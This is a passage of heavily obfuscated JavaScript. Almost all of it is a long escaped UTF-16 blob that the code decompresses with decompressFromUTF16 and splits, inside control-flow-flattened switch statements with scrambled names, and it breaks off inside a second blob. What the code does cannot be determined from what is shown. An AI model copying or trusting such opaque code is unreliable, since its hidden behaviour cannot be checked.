2829\u743B\u60A4\u4196\u11F0\u39D1\u1F23\u6032\u2054\u40D5\u0714\u269E\u3020\u4020\u7899\u2098\u246E\u1558\u4D02\u22AA\u3D25\u38B0\u532D\u0E54\u2E80\u5366\u22BF\u1FC3\u0964\u01A8\u0840\u4143\u1F26\u622C\u2056\u3C36\u77B0\u2560\u4F78\u0F3C\u1C73\u1994\u6B20\u02A5\u19C0\u6426\u03FC\u6950\u2171\\x57\u04B9\u3284\u29B6\u7830\u6500\u20F8\u02CC\u1102\u47AB\u67F5\u6360\u42F0\u724C\u1440\u6E22\u0962\u3F3C\u6108\u016A\u1FC4\u67B2\u3E24\u2173\u40DF\u422B\u35C3\u0831\u1065\u413F\u04C2\u40B6\u06C6\u611F\u0F39\u3D2A\u1624\u583A\u40D7\u2248\u4821\u2CA2\u092C\u6C7B\u60D9\u5A98\u05B0\u05E1\u2642\u6979\u48EF\u014D\u02CF\u5A1A\u2644\u2820\u7235\u2137\\x4a\u0DE0\u38D2\u7420\u4A20\u0828\u615D\u0518\u01E8\u3F46\u5533\u1057\\x6e\u2AB6\u0628\u0C20\u2DAF\u1232\x94\u4198\u0118\u0BBE\u4C8A\u2D49\u3436\u5046\u0178\u0AA8\u3021\u1EA4\u38A1\xDB\xB0\u08AE\u04A0\u5427\u5039\u4096\u01D8\u069A\u0FA0\u6123\u2241\u104C\u40AA\u0358\u02C0\u33E0\u0BA3\u5787\\x69\u68F8\xE0\u010C\u24A0\u60AC\u2033\u5C27\u62AA\u0968\u2140\u1B18\u59EF\u384F\\x4d\u24A4\u0268\u5EA1\u16A2\u025D\\x23\u1305\u0A17\u5171\u0A19\u092A\u5492\u78F7\u51B9\u2560\\x75\u7C27\u5C2E\u403A\u0143\u3705\u53B9\u30C4\u79B6\u0E59\u5123\u246C\u1550\u4CE2\u732B\u0821\u30B2\u3D18\u3554\u1789\u5CE5\u482D\u3654\u4126\u61A8\u01F0\u0DA9\u5DB0\u5C24\\x5b\u103A\u476C\u2620\u7B31\u442D\u7498\u3EAF\u47D8\u0FE0\u27A0\u722D\u154E\u302A\u52CA\u4BEF\u55E9\u7746\u1DBD\u728F\u4A1E\u2470\u0287\u0813\u7723\u23EF\u2940\u421F\u4C44\u17D9\u7BA3\u4222\u7358\u20A6\u011C\u0970\u3072\u6BAE\u1A4D\u196E\u030B\u09B3\u1830\u1321\u6531\u31AD\u1934\u01F3\u1110\u648D\u0FA8\u7455\u6372\u11FD\u141E\u20F1\u1EA3\u65C6\u042A\u40E0\u03AA\u4684\u076C\u2CEA\u4024\u70F4\u0B5F\u76D8\u598E\u20A4\u4234\u5473\u40C8\u42EF\u46C0\u3940\u4420\u2A23\u7E49\u40AC\u03D2\u21E9\u4A35\u633C\u3C9D\u6034\u029B\u4DE0\u3F99\u6E23\u1F3B\\x58\u50AC\u65AC\u2E25\u4E24\u1620\u5837\u34D6\\x50\u1BF0\u5712\u67E9\\x24\u48D7\u1904\u2F00\u0578\u65B8\u4C24\u302A\u40CA\u4538\u0C50\u0D21\u4CA9\u7838\\x3a\u7D6D\u0140\u08A0\u4047\u62B2\u786C\u108F\u05A8\u013C\u2A20\u1C95\u702E\u6F4C\u52F4\u23FC\u0AE0\u2B23\u4521\u6823\\x78\u22EB\u4ED7\u0C20\u2C21\u582E\u3021\u34C6\u07A6\u1060\u20E0\u6021\u5853\u4503\u0348\u1400\u1DA1\u5D4A\u17A5\u203B\u44C0\u0140\xC1\u4E24\u6024\u0C42\u4992\u0622\u10E0\u3ABD\u24C4\u4953\u62DD\u53AF\u0AC0\u2010\u5461\u6D2D\u654C\u7C3D\u40CE\u0940\u1C35\u3FA3\u4C28\u106F\u40C5\u4324\u126C\u2010\u7E31\u3075\u41BE\u4254\u5400\u336B\u2D4F\u34C2\u4092\u31E6\u3533\u1765\u7EB7\u3029\u4C9A\u3C52\u03B2\u0A08\u3062\u0FE9\u4FEC\u0861\u2938\u36E3\u4850\u7FA7\u6760\u603B\u720A\u3124\u0DD2\u482B\u71AD\u582C\u7917\\x4f\u0B5E\u1B11\u1222\u6F3F\u3C82\u655F\u2950\u6F54\u4763\u0A22\u7447\u50A6\u01AC\u4DBF\u1678\u1220\u276F\u018D\u3215\u4550\u068E\u0321\u40A6\u1642\u3040\u40A3\u0B62\u2C60\u42FB\u60BA\u0874\u0845\u2053\u16B0\u15A0\u28B0\u2C34\u1027\u1058\u4B97\u4B9E\u6E19\u33A9\u1899\u1082\u0388\u0AA8\u0F39\u7F91\u66E9\u6049\u35D0\u0446\u389A\u0BB4\u6C07\u2FB5\u40E0\u7A17\u0B28\u65C0\u54AC\u2CEA\u3049\u041F\u41DD\u49B8\u2334\u0C7D\u77CF\u5E66\u0150\xE0\u2234\u2620\u6B45\u2092\u205A\u0131\u5B01\u5BA7\u0B6F\u4963\xAA\u0150\u0289\u2AC2\u2EF3\u2AD3\u409B\u40B8\u07B0\\x3c\u70A1\u6624\u35A9\u3080\\x69\u2188\u56A3\u4DAB\u3D26\u7471\u22FD\u0619\u1A59\u0634\u7A87\u3021\xFA\u032F\u1EE2\u672A\u1BA9\u7348\u5548\u6BE7\u0D00\u2C30\u1121\u2CB2\u2C39\\x61\u02C2\u0240\u1ECD\u6821\\x28\u4042\u319E\u12E8\u1D38\u3AA1\u402E\u74D0\u45C1\u2793\u19A0\u3E8A\u5070\u5A51\u78BB\u5612\u2AF4\u029C\u2820\u163A\u5460\u105F\xB7\u17C0\u0401\u0870\u7433\u206F\\x58\u137E\u1260\u1862\u154E\u2441\u171C\u0268\u4A6C\u2720\u0143\u3C2E\u202C\u4BA1\u36F0\u0B49\u47E7\u4634\u157B\u1077\u7A40\u0BB1\u309C\u0AA4\u2069\u608E\u64D5\u0160\u4170\u09F6\u1421\u24C9\u503F\u011C\u0335\u05E1\u4EA9\u25E6\u267E\u2159\u5330\u0C20\u0221\u4425\u1829\u1842\u012C\u14DB\u0861\u7D26\u3AC6\u2076\u750C\\x78\u08F8\u4122\u5C21\u27C8\u20E0\u12F4\u4F00\u2BA1\u1CF5\u203F\u1447\u0106\u0524\u5920\u470A\u2425\u303A\u2029\u02C2\u0780\u3041\u37E6\u3B42\u691B\u414D\u5080\u08C5\u4977\u0DB9\u1131\u0430\u6396\u0B45\u05E0\u6134\u5A28\u52F2\u1398\u2E89\u5B60\\x75\u19A0\u4838\u10BC\u02D9\u6710\u305D\u5A22\u6A24\u204F\u461A\u515A\u4E24\u4E21\u7526\u1392\u0DA1\u04D0\u09C6\u1CDC\u64C9\u4220\u4040\u4141\u4491\u0630\u2BDB\u1EE6\u1365\u1455\u01A6\u14E0\xBB\u5476\u7DE9\u610E\u1A79\u0F15\u2466\u4FA2\u3420\u2276\u5045\u429D\u1F4D\u04C1\u1A47\u7426\u2025\u2096\u0738\u0A30\u4589\u1863\u5848\u20F1\u4444\u07A0\u27E1\u2126\u31BC\u7A27\u1C6C\\x4a\u2C6E\u05A0\u776E\u4AA2\u2034\u0317\u1292\u0132\u2424\u39F5\u4236\u1911\u70B2\u0420\u4B62\u7BBC\\x5e\u5882\u03C5\u2243\u03B0\u26A5\u3A30\u7506\u3E0C\u22C0\u1830\u1AA2\u512E\u2442\u3961\u42BA\u0B00\u3763\u0E46\u622A\u0D2F\u7874\u0278\u13C2\u7921\u4827\u403C\u6EEB\u034E\u4B46\u2F21\u2821\u23BC\u1142\u3845\u064B\u0836\u1820\u7A01\u302B\u2D45\u1158\u0DA0\u1660\u3F26\u60AA\\x24\u68DE\u0A09\u5B20\u0723\u3AAC\u26DC\u46F3\u59B0\u0EBA\u057B\u5827\u0C29\u3059\\x4e\u0444\u2F71\u4AE0\u683E\u75DE\u0596\u2617\u45C2\u4FD1\u5664\u26B3\u7047\\x48\u022C\u1768\u3321\u1FE9\u7823\xD3\u0984\u0360\u0F13\u5C20\u2429\u403F\u483C\u406D\u1FA0\u7EA1\u4632\u153E\u11A8\x94\u0631\u0142\u7327\u09AC\u654D\u2105\u2120\u0301\u1ABA\u1023\u72A1\u6093\u0118\xD7\u29C0\u0FC6\u69C5\u58BB\u6B7C\x9D\u1530\u34A0\u6026\u045B\u4046\u0308\u4739\u2D6C\u1BC0\u383E\u6D88\u50D1\u69E7\u2F3D\\x63\u22AA\u4763\\x60\u7B65\u01C8\u6A01\u58A0\u5833\u7072\u4D0C\u0554\u19BA\u2A20\u03E8\u7A4E\u0861\\x4a\u0840\u1CE0\u754A\u196D\u702E\u41A0\u014A\u0840\u57E2\u497D\u6872\u4D6F\u783A\u01D0\u7F49\u5827\u08B1\u1A9C\u29DC\u14DF\u5CEA\u7920\u3E23\u044E\u4880\u414C\u0A36\u6F20\u5320\u582C\u6028\u2481\u0808\u153C\u5703\u4920\u6030\u7C66\u0388\u0316\u76A0\u57A7\u5DBE\u4C43\xE4\u02EF\u13E0\u4E23\u642F\u6AC8\u282F\u52D8\u0380\u2FD0\u1944\u3DAD\u7850\u01D4\u0562\u40CE\u1495\u02E6\u4CD1\u4227\u0271\u40C8\u0CA0\u0FC7\u7024\x99\xA2\u0554\u0840\u4D20\u1F6C\u30DA\\x61\u03FC\u027C\u0409\u6127\u743A\u0C2E\u4150\u0228\u112A\u540A\u0421\u145E\u49A5\u5BB9\u2BC4\u64BA\u0E15\u2B4B\u2867\u7C81\u0140\xDD\u4420\u5C73\u3E3C\u6111\u52CB\u1220\u24C0\u21EB\u4344\u0F31\u0162\u03B8\u1928\u1622\u1A83\u17D2\u629A\u028B\u4C2F\u16C0\u6421\u142C\u6027\u10E0\u0180\u096E\u1921\u0AF2\u2052\u543C\u50C2\u6F82\u20A1\u16A7\u482A\u1964\\x2e\u0195\u3160\u0301\u50CA\u1D4C\u6C9A\\x7c\u06C2\u1B2C\u3020\u4A20\u4083\u124E\u030D\u1B02\u2622\u23CC\\x56\u111B\u75D9\u466A\u3941\u2126\u6238\u0F47\u506C\u0509\u1F00\u1AA1\u0E28\u402A\u407B\u05B0\u0A69\u01E0\u6C55\u2029\u0290\u4048\u0170\u130D\u396B\u5C2E\u7051\u3D2E\u0229\u053B\u3960\u3621\u6A35\x8F\u6280\\x24\u084C\u3120\u4C2B\u604E\u084A\u02DD\u4750\u3220\u5AA4\u483C\u1F80\u017C\u03C9\u5658\u4260\u70AE\u16DF\u7D89\u3248\u022C\u31C5\u7D21\u0CEF\x81\u6487\u63DD\u2DA6\u21EA\u5121\u304A\u1080\u4322\xC3\u13A3\u2430\u1035\x89\u4831\u0D40\u5CD0\u69B3\u605B\u6045\u5717\u0228\u0620\u2C6D\u47E6\u2034\u20AC\u734D\u31AA\u4C20\u29A0\u1823\u782B\\x2a\u1831\u084C\u3D44\u7625\u7037\u402E\u4147\u6AAC\u5FA0\u4EA8\u1483\u398C\u43AE\u10B4\u0660\u0463\u572F\u03E6\u2A5A\u6407\u2518\u1802\u1479\u3225\u183A\u705D\u1A6A\u2580\u2BA7\u6E3A\u3032\u6877\u748C\u011B\u04C0\u3E08\u4483\u0420\u2364\u7926\u0A00\u7338\u66E0\u1C2A\x94\u20F7\u22D8\u04C0\u2820\u7E26\u5B28\u468C\u7860\u049C\u3640\u6BC6\u6021\u286E\u0199\u10B4\u0AE3\u1B2D\u6829\u35A1\u08F1\u28B6\u09A0\u1520\u1420\u023C\u1ADF\u6D30\u52E8\u1400\u1565\u642C\u10F9\u354A\u0290\u0372\u65CD\u0694\u082C\u0868\u6BC6\u24F0\u0629\u5F05\u322C\u6450\u6280\u4151\u48A0\u0EA8\u4426\u202F\u644D\u209E\u0380\u4D40\u1AA2\u0926\u2037\u58CE\u40C8\u0D8E\u5920\u3321\u5825\u7F13\u0D8B\u019B\u300A\\x60\u7622\\x40\u403D\u03CA\u0380\u24C5\u7325\u2921\u6073\u6235\u031C\u443C\u08FA\u1AC1\u0FB4\u1AD2\u33A4\u071E\u4F12\u4CC5\u222B\u60EA\u3C3C\u4330\u02A0\u4677\u596C\u07BD\xB9\u7A1E\u6680\u1920\u6C57\u3838\u5762\u2162\u0528\u0978\u5083\u5021\\x28\u665B\u1410\u07A8\u2B30\u3862\u21A1\u286B\u2828\u0738\u09E0\u2722\u3426\u60B8\u5E42\xB4\u0280\u1598\u3867\u58E4\u09EF\u2047\u2627\u5731\u5362\u0425\u745E\u7D29\\x4c\u0100\u09A1\u2B31\u5921\u1A67\u5D82\u1D28\u09E3\u7423\u382E\u705C\u6061\u4303\u0551\u1D20\u3C8E\u4CA5\u407C\u25B3\u49B0\u7260\u1223\u3126\u2045\u6CE7\u1058\u0369\u4434\u12A5\u1C66\u206E\xE5\u1FA0\u5B60\u2623\u1024\u7051\u650E\u5BC0\u6BE0\u20A1\u1227\u0C3E\u4223\u2134\u6120\u1D2C\u33E5\u794A\u4023\u2634\u0200\u0C28\u3BCC\u34BB\u5295\u3184\u4521\u6A28\u0AA0\u4518\u574C\u07B3\xAB\u33AC\u0440\u13E7\u65CF\u2B50\u203A\u01E9\u0627\u4560\u4951\u702D\u3233\u6398\u0370\u4C20\u0D80\u753E\u77CC\u6C6F\u21BF\u2167\u075A\u61F9\u282E\u1851\u39A0\u1AD8\u0104\u0738\u1622\u4C25\u0E3F\\x4c\u022C\u11BC\u7422\u0920\u4D5B\u2524\u0375\u2270\u2954\u72B4\u70B5\\x44\u512B\u19B5\u1530\u3B31\u4120\u3841\u110E\u5B17\u0316\u3041\u0F42\u342D\u1043\u0151\u54BF\u5E33\u54F3\u035E\u1E3E\u4050\u41D4\u0570\u1921\u7D22\u582A\u22CC\u78D0\u7760\u04C0\u63B8\u2523\u2038\u1051\u1974\u0FF1\u38E0\u3421\u5036\u6F0F\u4CB3\u6B26\u5830\u7E23\u7DEE\u243C\u7227\u0301\u04E2\u18D1\u3DB4\u2029\u7C6F\u203F\u6858\u1260\u6098\u4A28\u7DBE\u40FD\u629A\u0430\u0921\u3140\u1055\u0F89\u0B76\u14C5\u08E0\u7423\u5C66\u105A\u59A4\u41A8\u0328\u09AC\u1BEA\u3474\u1051\u229F\u6D00\u13A0\u0A34\u5EC4\u204A\u20C8\u416C\u0792\u34E6\u2DE3\u16C0\u0855\u7571\u0350\u1631\u5423\u6E29\u7422\u3C6C\u01E1\u396F\u0520\u0E26\u352D\u202A\u0149\u71A0\u0180\u542C\u66CF\u384C\u3EAC\u1248\u0F2D\u26A1\u5160\u5035\u4E5F\u6C88\u07D4\u64C0\u6C23\u6C02\u505A\u7255\xA3\xC4\u1841\u64A3\u3C3F\u4F89\u487A\u01C0\u0A38\u6063\u312E\u773E\u1451\u2160\u0160\u13A0\u6056\u2E4B\u1726\\x6b\u63F0\u1440\u2681\u2023\u7CE0\u1034\u23B8\u2C87\u0FA1\u4142\u1834\u3C44\u4D24\u03EB\u409A\u7263\u5020\u7CA4\u5E9E\u539C\u6060\u1321\u1384\u283B\u4038\u0134\u0281\u26A2\u5401\u4121\u1451\u3050\u4210\u6485\u49B6\u4A7C\u26B7\u4033\u5130\u52F4\u1FA0\u3061\u7424\u2C97\x8C\u1B78\u06A6\u4706\u0C24\u6831\u2030\xF2\u0627\u55AA\u4AC7\u6E2D\u1250\u1EB6\u42D2\u32F1\u5038\u6C53\u242C\u2026\xDC\u0E61\u06D9\u44F0\u7C4A\u594C\u58E0\u79A5\u6C3D\u03B1\u2127\u5A87\u10D0\u21C7\u3058\u0776\u1822\u74BF\u751C\u32C2\u557D\u4545\u1B2C\u5025\u0439\x9A\u2130\u06E2\u3DAE\u6421\u4C29\u230E\u603A\u0198\u1A10\u2910\u1EB2\u2250\u2026\xA3\u04EF\u4AC0\u3122\u1C86\u505A\xB4\u7AA4\u0743\u2840\u2025\u28AF\u7F10\u415C\u07B2\u2A20\u2223\u302A\u292C\xF1\u2A9A\u05B6\u0EF6\u6541\u082C\u402E\u5D7C\u0540\u46C0\u7525\u032D\u1DD8\u102E\u0158\u1760\u09A1\u53D4\u7C23\u5034\u723C\u0345\u1A96\u6B99\u2829\u7829\u4053\u7B6E\u6031\u0310\u6F22\u6424\u42A8\u7D80\u4BF0\u0414\u29D0\u4EC5\u203C\u6112\xC1\u0FA8\u49BD\u0223\u0827\u7086\u6887\u0326\u4DC0\u6060\u2AF2\u1050\u6323\u2DA0\u2D12\u35DC\u3167\u3434\u683A\u021A\u02E6\u6831\u3B21\u0223\u6F3E\u1B2E\u0281\u5FF0\u14E0\u0B26\x94\u1038\u20E8\u04B0\u1BA0\u4FA0\u022D\u5046\u39E0\u4105\u4F90\u3061\u6326\u6024\u403F\u406B\u01E2\u0DF3\u29A1\u4336\u204F\xB4\u7BB4\\x40\u037D\u3CBB\u7268\u604A\u0154\u0653\u5220\u4FA2\u2825\u6FA7\u564D\u026A\u6680\u1520\u6C52\u1FAD\u3836\\x3c\u07C0\u011D\u1683\u0FF1\u5B45\u5626\u0CB4\u0B93\u2AC3\u4111\u103E\u2072\u5AB7\u7620\u0DA6\u15A7\\x29\u7023\u4848\u59B8\u0270\u38E0\u2222\u6A24\u189A\u5D64\u2381\u5056\u7EA3\u69A9\u702B\u7066\u5771\u4270\u31E6\u4B25\u4133\u7840\u5620\u36E4\u47E0\u53AA\u2D26\u3EB7\u10BE\u4236\u61F0\u07B8\u5AA2\u2C29\u4052\u1872\u5C1F\u1610\u73B3\\x29\u5046\u40D4\u2A23\u5C36\u0921\u1EA4\u6032\u4357\u5B0A\u2BD0\u0CE0\u3C0A\u63DF\u0EFD\u7AC6\u4044\u0E68\u3980\u2C22\u4137\u3083\u103C\\x58\u15C6\u2423\u382A\u5B66\u13BC\x95\u62A3\u2C68\u0C26\u203F\u5044\u01D1\u0218\u0660\u2C42\u3D2F\u1199\u4A55\u1456\u03C0\u5120\xA7\u0427\u1895\u06A2\u01DA\u4032\u4B62\u0577\u6050\u1079\u01EC\u06C0\u0D60\u6445\u4658\\x55\u4209\u0878\u06CA\u3820\u3D58\u2056\u73C8\u039D\u6B00\u1821\u5C27\u272B\u1032\u61D1\u0770\u6CA0\u7E22\u2D24\u13BD\u526C\u038A\u4A88\u22A1\u1E25\u3E21\u3030\u01C1\u5C60\u47B1\u0B20\u4B22\u3058\u20DB\u1394\u0E15\u6941\u5C21\u5790\u0400\u1004\u0521\u6931\u12E2\u2423\\x50\xE0\u42D5\u4A00\u07B0\u5AA2\u1788\u03B0\u0EEC\\x58\u1610\u0722\u1C28\u502D\u7570\u50D1\u4D3E\u7059\u15A3\u582A\u6043\u70A2\u06F0\u04A7\u74F5\u0C2F\u6048\u2073\u02DE\u06AE\u3396\u0727\u6109\u03B4\u0FE0\u3F38\u1DE0\u1120\u1D3A\u29C9\u0724\u0138\u03A8\\x2f\u345F\u5108\u403D\u2D7F\u01F5\u1713\u4D13\u422B\u5F0A\u0940\xC8\u0750\u1F49\u7361\u3ADE\u339A\u0998\u059C\u14F0\u52C0\u52E2\u10B2\u60E4\u2E28\u0536\u2A59\u58A0\u1C3C\u153D\u18B6\u0630\u3530\u356E\u1C62\u2C21\u4302\u6061\u09BE\u04C0\u0D97\u2925\u406C\\x66\u45EE\u2980\u0960\u642F\u6020\u10F8\u07F0\u67A0\u0320\u2281\u4220\u6AF7\u61B9\u7042\u04E0\u34A3\u6888\u503E\u44D9\u73B4\u07B8\u04D1\u7C24\u2837\u50A3\u215C\u0590\u1360\u6B0F\u0891\u0FA2\u607E\u0A78\u279D\u286E\u6721\u7104\u2077\u6184\u14F0\u051A\u3CBC\u73FA\u0833\u761E\\x74\u7270\u3D50\u6629\u4F37\u0D6F\x8C\u0790\u0C0D\u3320\u4A61\u3036\u2759\u1C52\u4F96\u076D\u2411\u7989\u69C8\u256F\u2C30\u014A\u0721\u4023\\x36\u505B\u0380\u0B54\u3BA0\u56B6\u452F\\x6f\xD5\u02C0\u186E\u3CBC\u1828\u1051\u40AD\u75F8\u0EB3\u513A\u4DE4\u2027\u6027\u15F1\u4D90\u09A0\u0E69\u63F6\u39B8\u36CF\u40E0\u0550\u1C41\u62FB\u5F68\u39A7\u11E2\u030D\u0F20\u25A2\u2D2E\u1839\u302D\u614C\u0580\u0961\u3A03\u603F\u404B\\x2f\u52B8\u145B\u4C72\u63FA\u3D04\u405C\u6AC8\u2760\u2C01\u40A7\u4829\u46B3\u017C\u0583\u5CB0\u4E20\u2528\u0700\u18CF\u41C4\u0F59\u6449\u2120\u4491\u5F00\u0208\u3EDB\u0500\u496A\u1268\u103B\u6092\u2030\u094E\u2909\u5A82\u5020\u0877\u0126\u7526\u0DFD\u6C61\u7EC9\u7432\u60B2\u5401\u0444\u742D\u4ECF\u7461\u239B\u10F4\u04B9\u4800\u4102\u6381\\x41\u7BA0\u18B0\u0887\u1060\u2C12\u2C35\u351C\u76C0\u05B9\u3F67\u3B23\\x26\u094F\u3B6B\\x38\u7640\u11AE\u2AEB\u1838\u4476\u2F6F\u2F35\u64A0\u55A9\u0197\u64B4\\x6f\u4B10\u0B51\u31BD\u28A1\u1428\u106E\u603F\u505C\u75BA\u6E7B\u4929\u7B51\u4EB6\u42C2\u0640\u3133\u08C0\u1E8F\u0D95\u2A18\u03C0\u0630\u6359\u7022\u5159\u20A3\u38D9\u5115\u2122\u0C73\u083E\u5C5D\u24CC\u0874\u2C20\u5420\u0F5A\u157C\u607A\u41BC\u2733\u485C\u2025\u3824\\x27\\x6a\u059A\u1980\u0C25\u5433\u2AA1\u73F8\u4310\\x28\u0CF9\u7E7F\u1B1D\u602E\u41CC\u5379\u0113\u7AAB\u4220\u4F22\u20CA\u418A\u2868\u1942\u6E33\u5FFD\\x48\u38C8\u0653\u4904\u16D5\u278C\u33AB\u189A\u71D0\u26C7\u2DD2\u0C23\u3C22\\x23\u66E9\u4198\u4486\u3060\u4B01\u7838\x97\u68F3\u3D9A\u0FE1\u7D20\u1DB1\\x3a\u4218\u06F5\u051A\u293F\u6C2A\u4435\u0111\u5899\u43A4\u02C4\u7549\u0828\u1088\u50B6\u550C\u1CE0\u68C1\u1C24\u58C5\u503D\u017C\u6B18\u3757\u6527\u7426\u4023\u157F\u0433\u15E0\u11F0\u2F90\u483C\u5BC1\u02C8\u2509\u7884\u135C\u682D\u60DB\u743C\x9E\u1920\u3BC9\u7491\u75D2\\x37\u0241\u2750\u1B42\u6424\u7083\u7E74\u2103\u1570\u5237\u0721\u082D\u705C\u022E\u21C8\u0FAB\u3CB0\u6C56\u1864\u2035\u7C45\u0554\u0DA6\u6421\u282F\u4448\u742E\u2102\u2628\u05E1\u2823\u30FB\u4029\u68A8\u050C\u1B30\u363B\u2113\\x4c\u0F82\u08F1\u79C0\u234B\u3861\\x3e\u7C11\u30A7\u1FDD\u7444\u372B\u2E47\u7DF9\u7497\u68FC\u20B5\u1A08\u1F21\u6C29\u43BA\u01FE\u2120\\x20\u023F\u7280\xC5\u4978\u1322\u2389\u6A62\u5868\u13FC\u4B00\u1418\u3621\\x24\u6055\u67A0\\x52\u5069\u2C4B\u1026\u6EEB\xE7\u7958\u041C\u571A\u1023\u1243\u503A\u048C\u04A0\u1760\u3CC0\u4023\u2021\u6D1D\u708B\u2FC0\u3020\u5022\u4022\\x7d\u01BB\u6232\u27CA\u3E8B\u5D1D\u4516\u4023\u3299\u6920\u2228\u7021\u3DCA\\x70\u5FC2\u5040\u7B60\u70DE\u5F24\u202D\u4090\u02AC\u3F87\u6420\u4A30\u0DB4\u0C73\u62F7\u1BA0\u183E\u0559\u2020\\x4d\u04D0\u2020\\x20\",kk0kMQv[OtWaA1[0x4]]=kbUXaMt.decompressFromUTF16(kk0kMQv[-OtWaA1[EGCB0z+-0x1c]]),kk0kMQv[OtWaA1[EGCB0z+-0x1b]]=kk0kMQv[OtWaA1[qkesugH+-0x34]].split(\"\\x7c\"));return Isq1DQT=!0x0,FRr8Gr5=vOBVtKK(function(...EGCB0z){EGCB0z[OtWaA1[0x0]]=OtWaA1[0x4];return kk0kMQv[OtWaA1[0x12]][EGCB0z[OtWaA1[0x2]]]});case X7BAMA.O3o7MZ.q7gTTH+0xb2:case-0x5c:CbV0ps([X7BAMA.O3o7MZ.q7gTTH,X7BAMA.O3o7MZ.lefX0k]=[0x9a,-0xaf],X7BAMA.IR2OHt=X7BAMA.ZTe4jpZ,EGCB0z+=-0x287,qkesugH+=0xdc);break;case-0x27:case-0x96:case cyATYY-0xc1:CbV0ps([X7BAMA.O3o7MZ.q7gTTH,X7BAMA.O3o7MZ.lefX0k]=[0x3a,0xc0],kk0kMQv[OtWaA1[0x0]]=OtWaA1[EGCB0z+0xcc],kk0kMQv[-OtWaA1[qkesugH+0x8]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7041\u40D2\u03E8\u0C80\u3F4A\u0310\u0CE0\u0AE0\u14A0\u0921\u1222\u5421\u3824\u503E\u4031\u403B\u1DB9\u4833\u603C\u404A\\u0026\xC2\u6021\u5E20\u0A42\u01B4\u5422\u3570\u01C8\u037A\u3021\u5022\u1160\u0330\u0294\u2024\u16F8\u5030\u4039\u6037\u6021\u602D\u403E\u6037\u2025\u403C\u6DE0\u1F60\u0EA0\u17BD\\u004d\u48AA\u6F2D\u4026\u2220\u0790\u0373\u6469\u212C\u3C46\u3F20\u1BB3\u68C6\u5210\u0270\u7C32\\u005c\u5740\u5A80\u45BB\u29E3\\u0022\u6B40\xB9\u0845\u3B20\u22CF\u1322\u47C5\u022F\u20D1\u53A0\\u0042\u126F\u1922\u2840\u0162\u2C71\u1281\u75F0\xCC\u6220\u235C\u41A0\u0180\u0434\u2381\u5429\u1A54\u3027\u1A68\u1126\u62E4\u2021\u28E3\u79D4\u5A12\u3520\u3AA9\u1C95\u652E\u4026\u4B21\u4A04\u3101\\u005d\u22A0\u1C66\u602C\u14B3\u4C20\u5C66\\u0038\u49A0\u01D4\u3E23\u4FCF\u6820\u245B\u22AC\u0E62\u1484\u1BE0\u0397\u2158\u1B2C\u1024\u73B5\u123A\u43C0\\u002b\u46FA\u26AF\u2023\u59FC\u0BAC\u6DAF\u39E6\u512C\u1DE0\u308C\u6C6F\u47A3\\u0032\u643A\u46B0\u317C\u0ED2\xE0\u5D54\u50DD\u2327\u4881\\u0026\u5060\u0814\u4B99\u1360\u025A\u3427\u2F27\u7133\u3070\u05E0\u0414\u1344\u2842\u0183\u50E8\u1935\\u0020\u3071\u3C20\u0FB4\u49C8\u1C2C\u365B\u2285\u744A\u1DB1\u022A\u6A27\\u0034\u4553\u0C7A\u113A\u2660\u1020\u0F94\u0D42\u2BB5\u3292\u3837\u21B8\u3046\u06C0\u22BA\u6920\u33E2\u63C1\u4862\u3C46\u30A9\u3C32\u0221\\u0071\u2E35\u0100\x93\u64D2\u222E\u6E55\u0C76\u1535\u0660\u2CE8\u1E28\u40C0\u098A\u0C3B\u0ED8\u28E8\u11B3\u6BD3\u3161\u3F28\u17F4\u2544\u1852\u6AD7\u7AC4\u167B\u03C0\u0ECE\u3223\u51C3\u642B\u22B4\u6F38\u3ADC\u1064\u2555\u285E\u24A2\xD0\u255E\u08B3\u206A\u14CE\u13AD\u17B1\u32F8\u7A38\u0B71\u1882\u3F22\u0462\u5073\u153B\u0BF1\u2629\u0C50\u4941\u283A\u49F1\u544A\u030A\u4223\u4AA0\u7C28\u0480\u152B\u07C0\u4023\u4A8B\u309E\u0A10\u402D\u6460\u582E\u4163\\u0064\u07A0\u4897\u0482\u0743\u03DB\u426E\u0F02\u3840\u4550\u0132\u4943\u019E\u402A\u4D2D\u0EA2\u5070\u4380\u3A5D\u0AA8\u016D\u0552\u3047\u0BE2\u2470\u4763\u3899\u0DAB\u3138\u2E69\u7451\u09A0\u2C69\u0192\u3074\u0410\u2020\u2781\u2031\u04D0\u538C\u0191\u4440\u45B1\u525B\u05B1\u486B\u2148\u2832\u6180\u7C38\u0A00\u08BA\u49A0\u7C9E\u0263\u3820\u0660\u2534\u3049\u784C\u0825\u2068\u3F20\u59E2\u04CD\u520E\u03B6\u205A\u03B5\u555D\u0CA1\u1460\u1001\u1530\u1421\u69E0\u42E5\u1906\u042D\u3E18\u214A\u7088\u02ED\u5108\u36A5\xC8\u0C25\u0D7F\u1660\u4A04\u0826\u10F2\u1D2B\u610C\u092C\u40D4\\u004f\u382E\u2D8E\u41E9\u20A5\u308C\u5302\u515D\\u0041\\u0036\u1329\u70B8\u082F\u69E2\u0269\u346B\u20AA\u44BC\u08A0\u483C\u14E4\u0DEA\u30A8\u40E4\u1D27\u214D\u1826\\u0021\u22A8\u2508\u3620\u7344\u394E\u18D5\u3047\u3162\u19AF\u68A3\u1923\u0580\u42F9\u19B0\u27E0\u3C48\u0761\u30A2\u0123\xCC\u01E1\u220E\u3470\u73A0\u1062\u610C\u272C\u4048\u01E6\u5038\u2223\u2154\u3F60\u39EA\u27AF\u384E\u1125\u4836\u0FE4\u09FC\u01E0\u209F\u15A4\u3021\u304D\u5048\u18A9\u743C\u5064\u31E9\u0AA9\u715D\u0B2E\u7032\u286F\u6958\u233F\u1079\u3641\u2158\u622D\u4460\u1EA9\u406A\u25CE\u24D5\u29CD\u5074\u0129\u6088\u1120\u2036\u2143\u7821\\u0048\u4134\u0969\u784E\u0126\u4928\u05AD\u504C\u3025\u1924\u09AF\u60F4\u24A9\u60AC\u322A\u72D5\u04CA\u4604\u38E5\u205A\u0B25\u215C\u3F83\u59E9\u0924\u0E04\u320C\\u0038\u0C28\u11D0\u496E\u2570\u13A9\u4032\u396F\u11D8\u304E\u7028\u22A3\u206C\u1D2C\u04C0\u0DA4\u706A\u3E26\u31FC\u22AA\u44C0\u108F\u5440\u214C\u5C35\u2BAF\u61D0\u3339\u7998\u26AA\u714D\u3A20\u390C\u1526\u3106\u27AE\u249C\u16DE\u1971\u0DA0\u0544\u6869\u60B8\u0A5A\u348C\u042E\u7108\u197C\u06E8\u27A6\\u0068\u19A2\u6084\u3861\u30B6\u0969\u71A1\u19A4\u70A8\u270F\u384C\u02C9\u41B0\u0423\u10D5\